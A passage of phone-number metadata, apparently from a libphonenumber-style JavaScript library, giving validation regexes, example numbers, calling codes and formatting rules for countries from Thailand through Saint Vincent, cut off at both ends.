				[, , '(?:1[0689]|2\\d|3[2-9]|4[2-5]|5[2-6]|7[3-7])\\d{6}', , , , '21234567', , , [8]],
				[, , '671[0-8]\\d{5}|(?:14|6[1-6]|[89]\\d)\\d{7}', , , , '812345678', , , [9]],
				[, , '(?:001800\\d|1800)\\d{6}', , , , '1800123456', , , [10, 13]],
				[, , '1900\\d{6}', , , , '1900123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '6[08]\\d{7}', , , , '601234567', , , [9]],
				'TH',
				66,
				'00[1-9]',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['2'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[13-9]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TJ: [
				,
				[, , '(?:00|[1-57-9]\\d)\\d{7}', , , , , , , [9], [3, 5, 6, 7]],
				[
					,
					,
					'(?:3(?:1[3-5]|2[245]|3[12]|4[24-7]|5[25]|72)|4(?:46|74|87))\\d{6}',
					,
					,
					,
					'372123456',
					,
					,
					,
					[3, 5, 6, 7],
				],
				[, , '41[18]\\d{6}|(?:[034]0|[17][017]|2[02]|5[05]|8[08]|9\\d)\\d{7}', , , , '917123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TJ',
				992,
				'810',
				,
				,
				,
				,
				,
				'8~10',
				,
				[
					[, '(\\d{6})(\\d)(\\d{2})', '$1 $2 $3', ['331', '3317']],
					[, '(\\d{3})(\\d{2})(\\d{4})', '$1 $2 $3', ['[34]7|91[78]']],
					[, '(\\d{4})(\\d)(\\d{4})', '$1 $2 $3', ['3[1-5]']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[0-57-9]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TK: [
				,
				[, , '[2-47]\\d{3,6}', , , , , , , [4, 5, 6, 7]],
				[, , '(?:2[2-4]|[34]\\d)\\d{2,5}', , , , '3101'],
				[, , '7[2-4]\\d{2,5}', , , , '7290'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TK',
				690,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TL: [
				,
				[, , '7\\d{7}|(?:[2-47]\\d|[89]0)\\d{5}', , , , , , , [7, 8]],
				[, , '(?:2[1-5]|3[1-9]|4[1-4])\\d{5}', , , , '2112345', , , [7]],
				[, , '7[2-8]\\d{6}', , , , '77212345', , , [8]],
				[, , '80\\d{5}', , , , '8012345', , , [7]],
				[, , '90\\d{5}', , , , '9012345', , , [7]],
				[, , , , , , , , , [-1]],
				[, , '70\\d{5}', , , , '7012345', , , [7]],
				[, , , , , , , , , [-1]],
				'TL',
				670,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-489]|70']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['7']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TM: [
				,
				[, , '[1-6]\\d{7}', , , , , , , [8]],
				[
					,
					,
					'(?:1(?:2\\d|3[1-9])|2(?:22|4[0-35-8])|3(?:22|4[03-9])|4(?:22|3[128]|4\\d|6[15])|5(?:22|5[7-9]|6[014-689]))\\d{5}',
					,
					,
					,
					'12345678',
				],
				[, , '6\\d{7}', , , , '66123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TM',
				993,
				'810',
				'8',
				,
				,
				'8',
				,
				'8~10',
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2-$3-$4', ['12'], '(8 $1)'],
					[, '(\\d{3})(\\d)(\\d{2})(\\d{2})', '$1 $2-$3-$4', ['[1-5]'], '(8 $1)'],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['6'], '8 $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TN: [
				,
				[, , '[2-57-9]\\d{7}', , , , , , , [8]],
				[, , '81200\\d{3}|(?:3[0-2]|7\\d)\\d{6}', , , , '30010123'],
				[
					,
					,
					'3(?:001|[12]40)\\d{4}|(?:(?:[259]\\d|4[0-7])\\d|3(?:1[1-35]|6[0-4]|91))\\d{5}',
					,
					,
					,
					'20123456',
				],
				[, , '8010\\d{4}', , , , '80101234'],
				[, , '88\\d{6}', , , , '88123456'],
				[, , '8[12]10\\d{4}', , , , '81101234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TN',
				216,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-57-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TO: [
				,
				[, , '(?:0800|(?:[5-8]\\d\\d|999)\\d)\\d{3}|[2-8]\\d{4}', , , , , , , [5, 7]],
				[, , '(?:2\\d|3[0-8]|4[0-4]|50|6[09]|7[0-24-69]|8[05])\\d{3}', , , , '20123', , , [5]],
				[
					,
					,
					'(?:55[4-6]|6(?:[09]\\d|3[02]|8[15-9])|(?:7\\d|8[46-9])\\d|999)\\d{4}',
					,
					,
					,
					'7715123',
					,
					,
					[7],
				],
				[, , '0800\\d{3}', , , , '0800222', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '55[0-37-9]\\d{4}', , , , '5510123', , , [7]],
				'TO',
				676,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})', '$1-$2', ['[2-4]|50|6[09]|7[0-24-69]|8[05]']],
					[, '(\\d{4})(\\d{3})', '$1 $2', ['0']],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[5-9]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TR: [
				,
				[, , '4\\d{6}|8\\d{11,12}|(?:[2-58]\\d\\d|900)\\d{7}', , , , , , , [7, 10, 12, 13]],
				[
					,
					,
					'(?:2(?:[13][26]|[28][2468]|[45][268]|[67][246])|3(?:[13][28]|[24-6][2468]|[78][02468]|92)|4(?:[16][246]|[23578][2468]|4[26]))\\d{7}',
					,
					,
					,
					'2123456789',
					,
					,
					[10],
				],
				[
					,
					,
					'56161\\d{5}|5(?:0[15-7]|1[06]|24|[34]\\d|5[1-59]|9[46])\\d{7}',
					,
					,
					,
					'5012345678',
					,
					,
					[10],
				],
				[, , '8(?:00\\d{7}(?:\\d{2,3})?|11\\d{7})', , , , '8001234567', , , [10, 12, 13]],
				[, , '(?:8[89]8|900)\\d{7}', , , , '9001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , '592(?:21[12]|461)\\d{4}', , , , '5922121234', , , [10]],
				[, , '850\\d{7}', , , , '8500123456', , , [10]],
				'TR',
				90,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d)(\\d{3})', '$1 $2 $3', ['444'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['512|8[01589]|90'], '0$1', , 1],
					[
						,
						'(\\d{3})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						['5(?:[0-59]|61)', '5(?:[0-59]|616)', '5(?:[0-59]|6161)'],
						'0$1',
						,
						1,
					],
					[, '(\\d{3})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[24][1-8]|3[1-9]'], '(0$1)', , 1],
					[, '(\\d{3})(\\d{3})(\\d{6,7})', '$1 $2 $3', ['80'], '0$1', , 1],
				],
				[
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['512|8[01589]|90'], '0$1', , 1],
					[
						,
						'(\\d{3})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						['5(?:[0-59]|61)', '5(?:[0-59]|616)', '5(?:[0-59]|6161)'],
						'0$1',
						,
						1,
					],
					[, '(\\d{3})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[24][1-8]|3[1-9]'], '(0$1)', , 1],
					[, '(\\d{3})(\\d{3})(\\d{6,7})', '$1 $2 $3', ['80'], '0$1', , 1],
				],
				[, , '512\\d{7}', , , , '5123456789', , , [10]],
				,
				,
				[, , '(?:444|811\\d{3})\\d{4}', , , , , , , [7, 10]],
				[, , '444\\d{4}', , , , '4441444', , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TT: [
				,
				[, , '(?:[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'868(?:2(?:0[13]|1[5-9]|[23]\\d|4[0-2])|6(?:0[7-9]|1[02-8]|2[1-9]|[3-69]\\d|7[0-79])|82[124])\\d{4}',
					,
					,
					,
					'8682211234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'868(?:(?:2[5-9]|3\\d)\\d|4(?:3[0-6]|[6-9]\\d)|6(?:20|78|8\\d)|7(?:0[1-9]|1[02-9]|[2-9]\\d))\\d{4}',
					,
					,
					,
					'8682911234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'TT',
				1,
				'011',
				'1',
				,
				,
				'1|([2-46-8]\\d{6})$',
				'868$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'868',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '868619\\d{4}', , , , '8686191234', , , , [7]],
			],
			TV: [
				,
				[, , '(?:2|7\\d\\d|90)\\d{4}', , , , , , , [5, 6, 7]],
				[, , '2[02-9]\\d{3}', , , , '20123', , , [5]],
				[, , '(?:7[01]\\d|90)\\d{4}', , , , '901234', , , [6, 7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TV',
				688,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})', '$1 $2', ['2']],
					[, '(\\d{2})(\\d{4})', '$1 $2', ['90']],
					[, '(\\d{2})(\\d{5})', '$1 $2', ['7']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TW: [
				,
				[, , '[2-689]\\d{8}|7\\d{9,10}|[2-8]\\d{7}|2\\d{6}', , , , , , , [7, 8, 9, 10, 11]],
				[
					,
					,
					'(?:2[2-8]\\d|370|55[01]|7[1-9])\\d{6}|4(?:(?:0(?:0[1-9]|[2-48]\\d)|1[023]\\d)\\d{4,5}|(?:[239]\\d\\d|4(?:0[56]|12|49))\\d{5})|6(?:[01]\\d{7}|4(?:0[56]|12|24|4[09])\\d{4,5})|8(?:(?:2(?:3\\d|4[0-269]|[578]0|66)|36[24-9]|90\\d\\d)\\d{4}|4(?:0[56]|12|24|4[09])\\d{4,5})|(?:2(?:2(?:0\\d\\d|4(?:0[68]|[249]0|3[0-467]|5[0-25-9]|6[0235689]))|(?:3(?:[09]\\d|1[0-4])|(?:4\\d|5[0-49]|6[0-29]|7[0-5])\\d)\\d)|(?:(?:3[2-9]|5[2-8]|6[0-35-79]|8[7-9])\\d\\d|4(?:2(?:[089]\\d|7[1-9])|(?:3[0-4]|[78]\\d|9[01])\\d))\\d)\\d{3}',
					,
					,
					,
					'221234567',
					,
					,
					[8, 9],
				],
				[, , '(?:40001[0-2]|9[0-8]\\d{4})\\d{3}', , , , '912345678', , , [9]],
				[, , '80[0-79]\\d{6}|800\\d{5}', , , , '800123456', , , [8, 9]],
				[, , '20(?:[013-9]\\d\\d|2)\\d{4}', , , , '203123456', , , [7, 9]],
				[, , , , , , , , , [-1]],
				[, , '99\\d{7}', , , , '990123456', , , [9]],
				[, , '7010(?:[0-2679]\\d|3[0-7]|8[0-5])\\d{5}|70\\d{8}', , , , '7012345678', , , [10, 11]],
				'TW',
				886,
				'0(?:0[25-79]|19)',
				'0',
				'#',
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d)(\\d{4})', '$1 $2 $3', ['202'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[258]0'], '0$1'],
					[
						,
						'(\\d)(\\d{3,4})(\\d{4})',
						'$1 $2 $3',
						[
							'[23568]|4(?:0[02-48]|[1-47-9])|7[1-9]',
							'[23568]|4(?:0[2-48]|[1-47-9])|(?:400|7)[1-9]',
						],
						'0$1',
					],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[49]'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4,5})', '$1 $2 $3', ['7'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '50[0-46-9]\\d{6}', , , , '500123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TZ: [
				,
				[, , '(?:[26-8]\\d|41|90)\\d{7}', , , , , , , [9]],
				[, , '2[2-8]\\d{7}', , , , '222345678'],
				[, , '77[2-9]\\d{6}|(?:6[1-9]|7[1-689])\\d{7}', , , , '621234567'],
				[, , '80[08]\\d{6}', , , , '800123456'],
				[, , '90\\d{7}', , , , '900123456'],
				[, , '8(?:40|6[01])\\d{6}', , , , '840123456'],
				[, , , , , , , , , [-1]],
				[, , '41\\d{7}', , , , '412345678'],
				'TZ',
				255,
				'00[056]',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{4})', '$1 $2 $3', ['[89]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[24]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[67]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '(?:8(?:[04]0|6[01])|90\\d)\\d{6}'],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			UA: [
				,
				[, , '[89]\\d{9}|[3-9]\\d{8}', , , , , , , [9, 10], [5, 6, 7]],
				[, , '(?:3[1-8]|4[13-8]|5[1-7]|6[12459])\\d{7}', , , , '311234567', , , [9], [5, 6, 7]],
				[, , '(?:39|50|6[36-8]|7[1-3]|9[1-9])\\d{7}', , , , '501234567', , , [9]],
				[, , '800[1-8]\\d{5,6}', , , , '800123456'],
				[, , '900[239]\\d{5,6}', , , , '900212345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '89[1-579]\\d{6}', , , , '891234567', , , [9]],
				'UA',
				380,
				'00',
				'0',
				,
				,
				'0',
				,
				'0~0',
				,
				[
					[
						,
						'(\\d{3})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						[
							'6[12][29]|(?:3[1-8]|4[136-8]|5[12457]|6[49])2|(?:56|65)[24]',
							'6[12][29]|(?:35|4[1378]|5[12457]|6[49])2|(?:56|65)[24]|(?:3[1-46-8]|46)2[013-9]',
						],
						'0$1',
					],
					[
						,
						'(\\d{4})(\\d{5})',
						'$1 $2',
						[
							'3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6[0135689]|7[4-6])|6(?:[12][3-7]|[459])',
							'3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6(?:[015689]|3[02389])|7[4-6])|6(?:[12][3-7]|[459])',
						],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[3-7]|89|9[1-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[89]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			UG: [
				,
				[, , '800\\d{6}|(?:[29]0|[347]\\d)\\d{7}', , , , , , , [9], [5, 6, 7]],
				[
					,
					,
					'20(?:(?:240|30[67])\\d|6(?:00[0-2]|30[0-4]))\\d{3}|(?:20(?:[017]\\d|2[5-9]|32|5[0-4]|6[15-9])|[34]\\d{3})\\d{5}',
					,
					,
					,
					'312345678',
					,
					,
					,
					[5, 6, 7],
				],
				[, , '726[01]\\d{5}|7(?:[01578]\\d|20|36|[46][0-4]|9[89])\\d{6}', , , , '712345678'],
				[, , '800[1-3]\\d{5}', , , , '800123456'],
				[, , '90[1-3]\\d{6}', , , , '901123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'UG',
				256,
				'00[057]',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{5})', '$1 $2', ['202', '2024'], '0$1'],
					[, '(\\d{3})(\\d{6})', '$1 $2', ['[27-9]|4(?:6[45]|[7-9])'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['[34]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			US: [
				,
				[, , '[2-9]\\d{9}|3\\d{6}', , , , , , , [10], [7]],
				[
					,
					,
					'5(?:05(?:[2-57-9]\\d\\d|6(?:[0-35-9]\\d|44))|82(?:2(?:0[0-3]|[268]2)|3(?:0[02]|22|33)|4(?:00|4[24]|65|82)|5(?:00|29|58|83)|6(?:00|66|82)|7(?:58|77)|8(?:00|42|5[25]|88)|9(?:00|9[89])))\\d{4}|(?:2(?:0[1-35-9]|1[02-9]|2[03-589]|3[149]|4[08]|5[1-46]|6[0279]|7[0269]|8[13])|3(?:0[1-57-9]|1[02-9]|2[01356]|3[0-24679]|4[167]|5[12]|6[014]|8[056])|4(?:0[124-9]|1[02-579]|2[3-5]|3[0245]|4[023578]|58|6[349]|7[0589]|8[04])|5(?:0[1-47-9]|1[0235-8]|20|3[0149]|4[01]|5[19]|6[1-47]|7[0-5]|8[056])|6(?:0[1-35-9]|1[024-9]|2[03689]|[34][016]|5[01679]|6[0-279]|78|8[0-29])|7(?:0[1-46-8]|1[2-9]|2[04-7]|3[1247]|4[037]|5[47]|6[02359]|7[0-59]|8[156])|8(?:0[1-68]|1[02-8]|2[068]|3[0-289]|4[03578]|5[046-9]|6[02-5]|7[028])|9(?:0[1346-9]|1[02-9]|2[0589]|3[0146-8]|4[01357-9]|5[12469]|7[0-389]|8[04-69]))[2-9]\\d{6}',
					,
					,
					,
					'2015550123',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'5(?:05(?:[2-57-9]\\d\\d|6(?:[0-35-9]\\d|44))|82(?:2(?:0[0-3]|[268]2)|3(?:0[02]|22|33)|4(?:00|4[24]|65|82)|5(?:00|29|58|83)|6(?:00|66|82)|7(?:58|77)|8(?:00|42|5[25]|88)|9(?:00|9[89])))\\d{4}|(?:2(?:0[1-35-9]|1[02-9]|2[03-589]|3[149]|4[08]|5[1-46]|6[0279]|7[0269]|8[13])|3(?:0[1-57-9]|1[02-9]|2[01356]|3[0-24679]|4[167]|5[12]|6[014]|8[056])|4(?:0[124-9]|1[02-579]|2[3-5]|3[0245]|4[023578]|58|6[349]|7[0589]|8[04])|5(?:0[1-47-9]|1[0235-8]|20|3[0149]|4[01]|5[19]|6[1-47]|7[0-5]|8[056])|6(?:0[1-35-9]|1[024-9]|2[03689]|[34][016]|5[01679]|6[0-279]|78|8[0-29])|7(?:0[1-46-8]|1[2-9]|2[04-7]|3[1247]|4[037]|5[47]|6[02359]|7[0-59]|8[156])|8(?:0[1-68]|1[02-8]|2[068]|3[0-289]|4[03578]|5[046-9]|6[02-5]|7[028])|9(?:0[1346-9]|1[02-9]|2[0589]|3[0146-8]|4[01357-9]|5[12469]|7[0-389]|8[04-69]))[2-9]\\d{6}',
					,
					,
					,
					'2015550123',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'US',
				1,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				1,
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['310'], , , 1],
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[24-9]|3(?:[02-9]|1[1-9])']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '($1) $2-$3', ['[2-9]'], , , 1],
				],
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['310'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['[2-9]']],
				],
				[, , , , , , , , , [-1]],
				1,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			UY: [
				,
				[, , '4\\d{9}|[1249]\\d{7}|(?:[49]\\d|80)\\d{5}', , , , , , , [7, 8, 10]],
				[, , '(?:1(?:770|987)|(?:2\\d|4[2-7])\\d\\d)\\d{4}', , , , '21231234', , , [8], [7]],
				[, , '9[1-9]\\d{6}', , , , '94231234', , , [8]],
				[, , '(?:4\\d{5}|80[05])\\d{4}|405\\d{4}', , , , '8001234', , , [7, 10]],
				[, , '90[0-8]\\d{4}', , , , '9001234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'UY',
				598,
				'0(?:0|1[3-9]\\d)',
				'0',
				' int. ',
				,
				'0',
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['405|8|90'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['9'], '0$1'],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[124]']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['4'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			UZ: [
				,
				[, , '(?:33|55|[679]\\d|88)\\d{7}', , , , , , , [9]],
				[
					,
					,
					'(?:6(?:1(?:22|3[124]|4[1-4]|5[1-3578]|64)|2(?:22|3[0-57-9]|41)|5(?:22|3[3-7]|5[024-8])|6\\d\\d|7(?:[23]\\d|7[69])|9(?:22|4[1-8]|6[135]))|7(?:0(?:5[4-9]|6[0146]|7[124-6]|9[135-8])|(?:1[12]|8\\d)\\d|2(?:22|3[13-57-9]|4[1-3579]|5[14])|3(?:2\\d|3[1578]|4[1-35-7]|5[1-57]|61)|4(?:2\\d|3[1-579]|7[1-79])|5(?:22|5[1-9]|6[1457])|6(?:22|3[12457]|4[13-8])|9(?:22|5[1-9])))\\d{5}',
					,
					,
					,
					'669050123',
				],
				[
					,
					,
					'(?:(?:33|88|9[0-57-9])\\d{3}|55(?:50[013]|90\\d)|6(?:1(?:2(?:2[01]|98)|35[0-4]|50\\d|61[23]|7(?:[01][017]|4\\d|55|9[5-9]))|2(?:(?:11|7\\d)\\d|2(?:[12]1|9[01379])|5(?:[126]\\d|3[0-4]))|5(?:19[01]|2(?:27|9[26])|(?:30|59|7\\d)\\d)|6(?:2(?:1[5-9]|2[0367]|38|41|52|60)|(?:3[79]|9[0-3])\\d|4(?:56|83)|7(?:[07]\\d|1[017]|3[07]|4[047]|5[057]|67|8[0178]|9[79]))|7(?:2(?:24|3[237]|4[5-9]|7[15-8])|5(?:7[12]|8[0589])|7(?:0\\d|[39][07])|9(?:0\\d|7[079]))|9(?:2(?:1[1267]|3[01]|5\\d|7[0-4])|(?:5[67]|7\\d)\\d|6(?:2[0-26]|8\\d)))|7(?:[07]\\d{3}|1(?:13[01]|6(?:0[47]|1[67]|66)|71[3-69]|98\\d)|2(?:2(?:2[79]|95)|3(?:2[5-9]|6[0-6])|57\\d|7(?:0\\d|1[17]|2[27]|3[37]|44|5[057]|66|88))|3(?:2(?:1[0-6]|21|3[469]|7[159])|(?:33|9[4-6])\\d|5(?:0[0-4]|5[579]|9\\d)|7(?:[0-3579]\\d|4[0467]|6[67]|8[078]))|4(?:2(?:29|5[0257]|6[0-7]|7[1-57])|5(?:1[0-4]|8\\d|9[5-9])|7(?:0\\d|1[024589]|2[0-27]|3[0137]|[46][07]|5[01]|7[5-9]|9[079])|9(?:7[015-9]|[89]\\d))|5(?:112|2(?:0\\d|2[29]|[49]4)|3[1568]\\d|52[6-9]|7(?:0[01578]|1[017]|[23]7|4[047]|[5-7]\\d|8[78]|9[079]))|6(?:2(?:2[1245]|4[2-4])|39\\d|41[179]|5(?:[349]\\d|5[0-2])|7(?:0[017]|[13]\\d|22|44|55|67|88))|9(?:22[128]|3(?:2[0-4]|7\\d)|57[02569]|7(?:2[05-9]|3[37]|4\\d|60|7[2579]|87|9[07]))))\\d{4}',
					,
					,
					,
					'912345678',
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'UZ',
				998,
				'810',
				'8',
				,
				,
				'8',
				,
				'8~10',
				,
				[[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[35-9]'], '8 $1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			VA: [
				,
				[
					,
					,
					'0\\d{5,10}|3[0-8]\\d{7,10}|55\\d{8}|8\\d{5}(?:\\d{2,4})?|(?:1\\d|39)\\d{7,8}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 11, 12],
				],
				[, , '06698\\d{1,6}', , , , '0669812345', , , [6, 7, 8, 9, 10, 11]],
				[, , '3[1-9]\\d{8}|3[2-9]\\d{7}', , , , '3123456789', , , [9, 10]],
				[, , '80(?:0\\d{3}|3)\\d{3}', , , , '800123456', , , [6, 9]],
				[
					,
					,
					'(?:0878\\d{3}|89(?:2\\d|3[04]|4(?:[0-4]|[5-9]\\d\\d)|5[0-4]))\\d\\d|(?:1(?:44|6[346])|89(?:38|5[5-9]|9))\\d{6}',
					,
					,
					,
					'899123456',
					,
					,
					[6, 8, 9, 10],
				],
				[, , '84(?:[08]\\d{3}|[17])\\d{3}', , , , '848123456', , , [6, 9]],
				[, , '1(?:78\\d|99)\\d{6}', , , , '1781234567', , , [9, 10]],
				[, , '55\\d{8}', , , , '5512345678', , , [10]],
				'VA',
				39,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'06698',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '3[2-8]\\d{9,10}', , , , '33101234501', , , [11, 12]],
			],
			VC: [
				,
				[, , '(?:[58]\\d\\d|784|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'784(?:266|3(?:6[6-9]|7\\d|8[0-6])|4(?:38|5[0-36-8]|8[0-8])|5(?:55|7[0-2]|93)|638|784)\\d{4}',
					,
					,
					,
					'7842661234',
					,
					,
					,
					[7],
				],
				[
					,
					,
